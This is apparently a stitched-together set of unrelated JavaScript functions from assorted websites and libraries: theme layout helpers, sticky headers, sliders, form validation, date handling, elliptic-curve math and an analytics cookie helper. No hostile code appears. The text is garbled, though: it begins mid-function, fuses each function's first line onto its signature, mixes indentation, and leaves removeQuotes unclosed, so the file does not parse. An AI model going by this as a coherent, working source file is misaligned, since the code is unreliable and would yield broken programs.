   * WebKit measures the outer-width on style.width on border-box elems
   * IE & Firefox<29 measures the inner-width
   */
  var div = document.createElement('div');
  div.style.width = '200px';
  div.style.padding = '1px 2px 3px 4px';
  div.style.borderStyle = 'solid';
  div.style.borderWidth = '1px 2px 3px 4px';
  div.style.boxSizing = 'border-box';
  var body = document.body || document.documentElement;
  body.appendChild( div );
  var style = getStyle( div );
  getProperSize.isBoxSizeOuter = isBoxSizeOuter = getStyleSize( style.width ) == 200;
  body.removeChild( div );
}

function sum_grading_values(num,form_id){	var sum = 0;
	for(var k=0; k<100;k++)
	{
		if(document.getElementById(num+'_element'+form_id+'_'+k))
			if(document.getElementById(num+'_element'+form_id+'_'+k).value)
			{
				sum = sum+parseInt(document.getElementById(num+'_element'+form_id+'_'+k).value);
			}
			
        if(document.getElementById(num+'_total_element'+form_id)){
		if(sum > document.getElementById(num+'_total_element'+form_id).innerHTML){
		
		document.getElementById(num+'_text_element'+form_id).innerHTML =" "+ WDF_GRADING_TEXT+" " + document.getElementById(num+'_total_element'+form_id).innerHTML;
		}
		else{
		document.getElementById(num+'_text_element'+form_id).innerHTML="";
		}
		}
	}
	
	 if(document.getElementById(num+'_sum_element'+form_id))
	document.getElementById(num+'_sum_element'+form_id).innerHTML = sum;
}

  function arrayReduceRight(array, iteratee, accumulator, initAccum) {    var length = array == null ? 0 : array.length;
    if (initAccum && length) {
      accumulator = array[--length];
    }
    while (length--) {
      accumulator = iteratee(accumulator, array[length], length, array);
    }
    return accumulator;
  }

function vcMobileColumns() {	$('.wpb_row').each(function(){
		if(typeof $(this).find('.span_12').offset() != 'undefined' ) {
		
			$(this).find('[class*="vc_col-"]').each(function(){
				var $firstChildOffset = $(this).parents('.span_12').offset().left;
				
				$(this).removeClass('no-left-margin');
				if($(this).offset().left < $firstChildOffset + 27) { 
					$(this).addClass('no-left-margin');
				} else {
					$(this).removeClass('no-left-margin');
				}
			});
		}
	});
}

	    function ZipOperator(project) {	        this.project = project;
	    }

	    function Scheduler(SchedulerAction, now) {	        if (now === void 0) { now = Scheduler.now; }
	        this.SchedulerAction = SchedulerAction;
	        this.now = now;
	    }

function montre(id) {var d = document.getElementById(id);
	for (var i = 1; i<=10; i++) {
		if (document.getElementById('smenu'+i)) {document.getElementById('smenu'+i).style.display='none';}
	}
if (d) {d.style.display='block';}
}

function validateMinQty() {  var withTyres = $('.tyre_block_container').length == 0 ? true : false;
  var qtyData = {};
  var qtyDataDefault = {f_wheels : 2, r_wheels : 2, wheels: 4, f_tyres : 2, r_tyres : 2, tyres : 4, f_wheels_tyres : 2, r_wheels_tyres : 2, wheels_tyres: 4};
  var errors = {};
  $('div.hl:eq(1) div.qty').not(':hidden').each(function() {
    var name = $(this).find('span:first').text();
    var qty = parseInt($(this).find('select[name^="qty"]').val());
    switch (name) {
      case 'Front Wheels':
        qtyData.f_wheels = qty;
        break;
      case 'Rear Wheels':
        qtyData.r_wheels = qty;
        break;
      case 'Wheels':
        qtyData.wheels = qty;
        break;
      case 'Front Tyres':
        qtyData.f_tyres = qty;
        break;
      case 'Rear Tyres':
        qtyData.r_tyres = qty;
        break;
      case 'Tyres':
        qtyData.tyres = qty;
        break;
      case 'Front Wheels & Tyres':
        qtyData.f_wheels_tyres = qty;
        break;
      case 'Rear Wheels & Tyres':
        qtyData.r_wheels_tyres = qty;
        break;
      case 'Wheels & Tyres':
        qtyData.wheels_tyres = qty;
    }
  })
  $.each(qtyData, function(key, val) {
    (val < qtyDataDefault[key]) && (errors[key] = val)
  })
  if ($.isEmptyObject(errors))
    return true;
  return false;
}

    function set$1 (mom, unit, value) {        if (mom.isValid() && !isNaN(value)) {
            if (unit === 'FullYear' && isLeapYear(mom.year()) && mom.month() === 1 && mom.date() === 29) {
                mom._d['set' + (mom._isUTC ? 'UTC' : '') + unit](value, mom.month(), daysInMonth(value, mom.month()));
            }
            else {
                mom._d['set' + (mom._isUTC ? 'UTC' : '') + unit](value);
            }
        }
    }

function InfiniteScrollButton( element, infScroll ) {  this.element = element;
  this.infScroll = infScroll;
  // events
  this.clickHandler = this.onClick.bind( this );
  this.element.addEventListener( 'click', this.clickHandler );
  infScroll.on( 'request', this.disable.bind( this ) );
  infScroll.on( 'load', this.enable.bind( this ) );
  infScroll.on( 'error', this.hide.bind( this ) );
  infScroll.on( 'last', this.hide.bind( this ) );
}

function activateStickyHeader(element) {    $(function() {
        var rodsLevel = $(document).scrollTop();
        var threshold = 60;
        var headerHeight = $(element).outerHeight() - threshold;
        $(window).scroll(function() {
            var scrollBarStay = $(document).scrollTop();
            if (scrollBarStay > headerHeight) {
                $(element).addClass('visible');
            } else {
                $(element).removeClass('visible');
            }
            rodsLevel = $(document).scrollTop();
        });
    });
}

function _uFixA(c,s,t) { if (!c || c=="" || !s || s=="" || !t || t=="") return "-";
 var a=_uGC(c,"__utma="+_udh+".",s);
 var lt=0,i=0;
 if ((i=a.lastIndexOf(".")) > 9) {
  _uns=a.substring(i+1,a.length);
  _uns=(_uns*1)+1;
  a=a.substring(0,i);
  if ((i=a.lastIndexOf(".")) > 7) {
   lt=a.substring(i+1,a.length);
   a=a.substring(0,i);
  }
  if ((i=a.lastIndexOf(".")) > 5) {
   a=a.substring(0,i);
  }
  a+="."+lt+"."+t+"."+_uns;
 }
 return a;
}

function sfsiplus_showErrorSuc(s, i, e) {    if ("error" == s) var t = "errorMsg"; else var t = "sucMsg";
    return SFSI(".tab" + e + ">." + t).html(i), SFSI(".tab" + e + ">." + t).show(), 
    SFSI(".tab" + e + ">." + t).effect("highlight", {}, 5e3), setTimeout(function() {
        SFSI("." + t).slideUp("slow");
    }, 5e3), !1;
}

function Point(curve, x, y, z, t) {  Base.BasePoint.call(this, curve, 'projective');
  if (x === null && y === null && z === null) {
    this.x = this.curve.zero;
    this.y = this.curve.one;
    this.z = this.curve.one;
    this.t = this.curve.zero;
    this.zOne = true;
  } else {
    this.x = new BN(x, 16);
    this.y = new BN(y, 16);
    this.z = z ? new BN(z, 16) : this.curve.one;
    this.t = t && new BN(t, 16);
    if (!this.x.red)
      this.x = this.x.toRed(this.curve.red);
    if (!this.y.red)
      this.y = this.y.toRed(this.curve.red);
    if (!this.z.red)
      this.z = this.z.toRed(this.curve.red);
    if (this.t && !this.t.red)
      this.t = this.t.toRed(this.curve.red);
    this.zOne = this.z === this.curve.one;
    // Use extended coordinates
    if (this.curve.extended && !this.t) {
      this.t = this.x.redMul(this.y);
      if (!this.zOne)
        this.t = this.t.redMul(this.z.redInvm());
    }
  }
}

    function fixPromoBoxHeight() {        tjq(".promo-box").each(function() {
            if (tjq(this).find(".content-section").css("float") == "right") {
                var maxHeight = tjq(this).find(".image-container > img").height();
                tjq(this).find(".content-section .table-wrapper").css("height", "auto");
                var calcPaddingTop = tjq(".content-section").css("padding-top");
                var calcPaddingBottom = tjq(".content-section").css("padding-bottom");
                var calcPadding = 0;
                try {
                    calcPadding = parseInt(calcPaddingTop, 10) + parseInt(calcPaddingBottom, 10);
                } catch (e) {  }
                var contentHeight = tjq(this).find(".content-section >.table-wrapper").length > 0 ? tjq(this).find(".content-section > .table-wrapper").height() + calcPadding : tjq(this).find(".content-section").innerHeight();
                if (maxHeight < contentHeight) {
                    maxHeight = contentHeight;
                } else {
                    maxHeight += 15;
                }
                tjq(this).find(".image-container").height(maxHeight);
                tjq(this).find(".content-section").innerHeight(maxHeight);
                tjq(this).find(".content-section .table-wrapper").css("height", "100%");
                tjq(this).find(".image-container").css("margin-left", "-5%");
                tjq(this).find(".image-container").css("position", "relative");
                tjq(this).find(".image-container > img").css("position", "absolute");
                tjq(this).find(".image-container > img").css("bottom", "0");
                tjq(this).find(".image-container > img").css("left", "0");
            } else {
                tjq(this).find(".image-container").css("height", "auto");
                tjq(this).find(".image-container").css("margin", "0");
                tjq(this).find(".content-section").css("height", "auto");
                tjq(this).find(".image-container > img").css("position", "static");
            }
            if (!tjq(this).find(".image-container > img").hasClass("animated")) {
                tjq(this).find(".image-container > img").css("visibility", "visible");
            }
        });
    }

		function canvasLoader() {			rad = 0;
			var barWidth = $('.camera_bar_cont',camera_thumbs_wrap).width(),
				barHeight = $('.camera_bar_cont',camera_thumbs_wrap).height();
			if (loader != 'pie') {
				switch(barDirection){
					case 'leftToRight':
						$('#'+pieID).css({'right':barWidth});
						break;
					case 'rightToLeft':
						$('#'+pieID).css({'left':barWidth});
						break;
					case 'topToBottom':
						$('#'+pieID).css({'bottom':barHeight});
						break;
					case 'bottomToTop':
						$('#'+pieID).css({'top':barHeight});
						break;
				}
			} else {
				ctx.clearRect(0,0,opts.pieDiameter,opts.pieDiameter); 
			}
		}

	function extend(obj /* , ...source */) {	  for (var i = 1; i < arguments.length; i++) {
	    for (var key in arguments[i]) {
	      if (Object.prototype.hasOwnProperty.call(arguments[i], key)) {
	        obj[key] = arguments[i][key];
	      }
	    }
	  }
	  return obj;
	}

function removeTouchEvent(eventType, element, listener, useCapture) {    useCapture = useCapture || false;
    if (support.touch) {
        element.removeEventListener(EVENTS[eventType].touch, listener, useCapture);
    } else {
        element.removeEventListener(EVENTS[eventType].mouse, listener, useCapture);
    }
}

function themo_start_thumb_slider(id) {	 jQuery(id).flexslider({
			animation: "slide",
            controlNav: false,
            animationLoop: true,
            slideshow: false,
            itemWidth: 255,
            itemMargin: 40,
			maxItems: 4,
			prevText: '',
			nextText: ''
			 /*start: function(){
				 jQuery('.thumb-flex-slider').show();
			 }*/
			//controlsContainer: '.flex-container'
			//useCSS: false
	  });
}

function setCache(elems, overflowing) {    for (var i = elems.length; i--;)
        cache[uniqueID(elems[i])] = overflowing;
    return overflowing;
}

	function mfn_sticky(){		if( $( 'body' ).hasClass( 'sticky-header' ) ){	
			if( ! ( $( 'body' ).hasClass( 'header-creative' ) && window.innerWidth >= 768 ) ){
				var start_y = header_H;
				var window_y = $(window).scrollTop();
		
				if( window_y > start_y ){
					
					if( ! ( $( '#Top_bar' ).hasClass( 'is-sticky' ) ) ){
						$( '.header_placeholder' ).css( 'height', $( '#Top_bar' ).height() );
						
						$( '#Top_bar' )
							.addClass( 'is-sticky' )
							.css( 'top', -60 )
							.animate({
								'top': adminBarH() + 'px'
							}, 300 );
						
						// Header width
						mfn_header();
					}
					
				} else {
					
					if( $( '#Top_bar' ).hasClass( 'is-sticky' ) ){
						
						$( '.header_placeholder' ).css( 'height', 0 );
						$( '#Top_bar' )
							.removeClass( 'is-sticky' )
							.css( 'top', top_bar_top );
						
						// Retina Logo - max height
						sticky_logo();
						
						// Header width
						mfn_header();
						
					}
					
				}
				
				mfn_mobile_sticky();
			
			}
		}
	}

		function init_menu() {			if ( verticalMenuEnabled ) {
				if ( $( 'body' ).hasClass( 'btMenuVerticalLeftEnabled' )) $( 'body' ).addClass( 'btMenuVerticalLeft btMenuVertical' );
				if ( $( 'body' ).hasClass( 'btMenuVerticalRightEnabled' )) $( 'body' ).addClass( 'btMenuVerticalRight btMenuVertical' );
				move_menu_to_vertical();
			} else {
				$( 'body' ).removeClass( 'btMenuVerticalLeft btMenuVerticalRight btMenuVertical btMenuVerticalOn' );
				if ( $( 'body' ).hasClass( 'btMenuRightEnabled' )) $( 'body' ).addClass( 'btMenuRight btMenuHorizontal' );
				if ( $( 'body' ).hasClass( 'btMenuLeftEnabled' )) $( 'body' ).addClass( 'btMenuLeft btMenuHorizontal' );
				if ( $( 'body' ).hasClass( 'btMenuCenterEnabled' )) $( 'body' ).addClass( 'btMenuCenter btMenuHorizontal' );				
			}	
			
		}

	function largeIconHover(){		$('.icon-3x').each(function(){
			$(this).closest('.col').hover(function(){
				$(this).find('.icon-3x').addClass('hovered')
			},function(){
				$('.icon-3x').removeClass('hovered')
			});
		});
		//remove gradient from FF
		if(navigator.userAgent.toLowerCase().indexOf('firefox') > -1 || navigator.userAgent.indexOf("MSIE ") > -1 || navigator.userAgent.match(/Trident\/7\./))
			$('[class^="icon-"].extra-color-gradient-1, [class^="icon-"].extra-color-gradient-2, [class^="icon-"][data-color="extra-color-gradient-1"], [class^="icon-"][data-color="extra-color-gradient-2"], .nectar_icon_wrap[data-color*="extra-color-gradient"] .nectar_icon, .nectar-gradient-text').addClass('no-grad');
	}

  function removeQuotes (string) {    if (typeof string === 'string' || string instanceof String) {
      string = string.replace(/^['\\/"]+|(;\s?})+|['\\/"]+$/g, '');
    }

	function Item(fun, array) {	    this.fun = fun;
	    this.array = array;
	}

function text(text) {  var this$1 = this;
  if (typeof text === 'undefined') {
    if (this[0]) {
      return this[0].textContent.trim();
    }
    return null;
  }
  for (var i = 0; i < this.length; i += 1) {
    this$1[i].textContent = text;
  }
  return this;
}

function mobileBreakPointCheck() {	var $mobileBreakpoint = ( $('body[data-header-breakpoint]').length > 0 && $('body').attr('data-header-breakpoint') != '1000' ) ? parseInt($('body').attr('data-header-breakpoint')) : 1000;
	var $withinCustomBreakpoint = false;
	if($mobileBreakpoint != 1000) {
		if( $('body[data-user-set-ocm="1"][data-slide-out-widget-area-style="slide-out-from-right-hover"]').length == 0 && window.innerWidth > 1000 && window.innerWidth <= $mobileBreakpoint ) {
			$withinCustomBreakpoint = true;
		}
	}
	return $withinCustomBreakpoint;
}

function SmoothScroll(optionsToSet) {    for (var key in optionsToSet)
        if (defaultOptions.hasOwnProperty(key)) 
            options[key] = optionsToSet[key];
}

  function getScriptPath() {    var scripts=document.getElementsByTagName('script');
    var path=scripts[scripts.length-1].src.split('?')[0];
    return (path.split('/').length>0) ? path.split('/').slice(0,-1).join('/')+'/' : '';
  }

function hoverMove(e) {	if (hover_outerDiv.style) {
		if (document.all) {
			hover_outerDiv.style.zIndex='100';
			hover_outerDiv.style.left = e.x + 10 + 'px';
			hover_outerDiv.style.top = e.y + 10 + 'px';
		}
		else {
			//var _offset = (hover_outerDiv.id == 'outer_hover_2') ? 150 : 0;
			var _offset =0;
			hover_outerDiv.style.left = e.layerX - _offset + 'px';
			hover_outerDiv.style.top = e.layerY + 10 + 'px';
		}
	}
}

    function Uploader( options ) {        this.queue = [];
        this.ready = false;
        if ( window.plupload ) {
            this.ready = true;
            this.create( options );
            return;
        }
        var that = this;
        joms.$LAB.script( App.legacyUrl + 'assets/vendors/plupload.min.js' ).wait(function() {
            that.ready = true;
            that.create( options );
            that.execQueue();
        });
    }

function isCollapsed(anchorNode, anchorOffset, focusNode, focusOffset) {  return anchorNode === focusNode && anchorOffset === focusOffset;
}

function slope(a, b) {    return (b.y - a.y) / (b.x - a.x);
}

    function validateName(name) {        var re =  /^[A-z ]+$/;
        return re.test(name.toLowerCase()); 
    }

	function getFontSize() {		for (var i = 0; i < $cElements.length; i++) {
	 		fonts.push(parseFloat($cElements.eq(i).css('font-size')));
	  }
	}

  function query( elem, selector ) {    // append to fragment if no parent
    checkParent( elem );
    // match elem with all selected elems of parent
    var elems = elem.parentNode.querySelectorAll( selector );
    for ( var i=0, len = elems.length; i < len; i++ ) {
      // return true if match
      if ( elems[i] === elem ) {
        return true;
      }
    }
    // otherwise return false
    return false;
  }

function updateJQuery( $ ) {  if ( !$ || ( $ && $.bridget ) ) {
    return;
  }
  $.bridget = jQueryBridget;
}

function tws_click(u, t) {    window.open('https://twitter.com/share?url=' + encodeURIComponent(u) + '&text=' + encodeURIComponent(t) + '&via=DaskTr', 'twsharer', 'toolbar=0,status=0,width=626,height=436'); return false;
}

  function d3_layout_packSort(a, b) {    return a.value - b.value;
  }

function removeMarkupTags(strString) {	var strInputCode = strString;
	strInputCode = strInputCode.replace(/&(lt|gt);/g, function (strMatch, p1) {
		return (p1 == "lt") ? "<" : ">";
	});
	var strTagStrippedText = strInputCode.replace(/<\/?[^>]+(>|$)/g, "");
	strTagStrippedText = strTagStrippedText.replace(/\u00a0/g, '');
	strTagStrippedText = strTagStrippedText.replace(/&nbsp;/gi, '');
	return strTagStrippedText;
}

function insertYoutubeVideoAsBackground($element, youtubeId, counter) {    if ("undefined" == typeof YT.Player) return counter = "undefined" == typeof counter ? 0 : counter, counter > 100 ? void console.warn("Too many attempts to load YouTube api") : void setTimeout(function() {
        insertYoutubeVideoAsBackground($element, youtubeId, counter++)
    }, 100);
    var $container = $element.prepend('<div class="vc_video-bg"><div class="inner"></div></div>').find(".inner");
    new YT.Player($container[0], {
        width: "100%",
        height: "100%",
        videoId: youtubeId,
        playerVars: {
            playlist: youtubeId,
            iv_load_policy: 3,
            enablejsapi: 1,
            disablekb: 1,
            autoplay: 1,
            controls: 0,
            showinfo: 0,
            rel: 0,
            loop: 1
        },
        events: {
            onReady: function(event) {
                event.target.mute().setLoop(!0)
            }
        }
    }), vcResizeVideoBackground($element), jQuery(window).bind("resize", function() {
        vcResizeVideoBackground($element)
    })
}

            function l(e) {                C = s("." + g + " span.expand").height(), 1 === e && c.find("." + g + " > li:has(span)").each(function() {
                    var e = s(this).height(),
                        i = (e - C) / 2;
                    s(this).find("span").css({
                        "padding-bottom": i,
                        "padding-top": i
                    })
                }), 2 === e && c.find("." + g + " > li > ul > li:has(span)").each(function() {
                    var e = s(this).height(),
                        i = (e - C) / 2;
                    s(this).find("span").css({
                        "padding-bottom": i,
                        "padding-top": i
                    })
                })
            }

    function handleBootstrap() {        /*Bootstrap Carousel*/
        jQuery('.carousel').carousel({
            interval: 15000,
            pause: 'hover'
        });
        /*Tooltips*/
        jQuery('.tooltips').tooltip();
        jQuery('.tooltips-show').tooltip('show');      
        jQuery('.tooltips-hide').tooltip('hide');       
        jQuery('.tooltips-toggle').tooltip('toggle');       
        jQuery('.tooltips-destroy').tooltip('destroy');       
        /*Popovers*/
        jQuery('.popovers').popover();
        jQuery('.popovers-show').popover('show');
        jQuery('.popovers-hide').popover('hide');
        jQuery('.popovers-toggle').popover('toggle');
        jQuery('.popovers-destroy').popover('destroy');
    }

    function getOwn(obj, prop) {        return hasOwn.call(obj, prop) && obj[prop];
    }

function ec_validate_paypal_express_submit_order( ){	var terms_complete = ec_validate_terms( );
	if( terms_complete ){
		jQuery( document.getElementById( 'ec_cart_submit_order' ) ).hide( );
		jQuery( document.getElementById( 'ec_cart_submit_order_working' ) ).show( );
		ec_hide_error( 'ec_submit_order' );
		return true;
	}else{
		jQuery( document.getElementById( 'ec_cart_submit_order' ) ).show( );
		jQuery( document.getElementById( 'ec_cart_submit_order_working' ) ).hide( );
		ec_show_error( 'ec_submit_order' );
		return false;
	}
}

function gamma0 (x) {  return (x >>> 7 | x << 25) ^ (x >>> 18 | x << 14) ^ (x >>> 3)
}

	function encode(s) {		return config.raw ? s : encodeURIComponent(s);
	}

function disableScroll() {  if (window.addEventListener) {// older FF
      window.addEventListener('DOMMouseScroll', preventDefault, false);
	  window.onwheel = preventDefault; // modern standard
	  window.onmousewheel = document.onmousewheel = preventDefault; // older browsers, IE
	  window.ontouchmove  = preventDefault; // mobile
	  document.onkeydown  = preventDefaultForScrollKeys;
  }
}

function search_linkPage(obj,page,url,p){	url +="?pageIndex="+page;
    for(var i=0;i<p.length;i++){
    	url +="&"+p[i][0]+"="+ encodeURIComponent(p[i][1]);
    }
	//데이터 셋팅하는부분만 각 페이지에서 셋팅
    /*
     * $(obj).parents('.t-footer-ajax').XXXXX.load(url);포함해야됨
     * 
     */
	settingPageData(url,obj);
	
		
}

function checkForWooItems(){ 	var checkForCartItems = setInterval(shopping_cart_dropdown,250);
	setTimeout(function(){ clearInterval(checkForCartItems); },4500);
}

    function fixIeFlexbox() {        var ua = window.navigator.userAgent,
            msie = ua.indexOf("MSIE ");
        (msie > 0 || navigator.userAgent.match(/Trident.*rv\:11\./)) && $(".vc_row-o-full-height").each(function() {
            "flex" === $(this).find('> .span_12').css("display") && $(this).wrap('<div class="vc_ie-flexbox-fixer"></div>')
        })
    }

    function ssc_directionCheck(e, t) {        e = e > 0 ? 1 : -1;
        t = t > 0 ? 1 : -1;
        if (ssc_direction.x !== e || ssc_direction.y !== t) {
            ssc_direction.x = e;
            ssc_direction.y = t;
            ssc_que = [];
        }
    }

function changeTab(el, target) {	var disp = "block";
	if(target == "bike_options"){
		disp = "table";
	}
	
	$(el).parent().find("a").removeClass("active");
	$(el).addClass("active");
	
	$(el).parent().parent().find(".bike_description").css("display","none");
	$(el).parent().parent().find(".bike_options").css("display","none");
	
	$(el).parent().parent().find("."+target).css("display",disp);
}

    function register(element, eventName, handler) {        var registry = getOrCreateRegistryFor(element);
        if (!registry[eventName]) registry[eventName] = [];
        var entries = registry[eventName];
        var i = entries.length;
        while (i--)
            if (entries[i].handler === handler) return null;
        var uid = getUniqueElementID(element);
        var responder = GLOBAL.Event._createResponder(uid, eventName, handler);
        var entry = {
            responder: responder,
            handler:   handler
        };
        entries.push(entry);
        return entry;
    }

                    function f(n) {                        // Format integers to have at least two digits.
                        return n < 10 ? '0' + n : n;
                    }
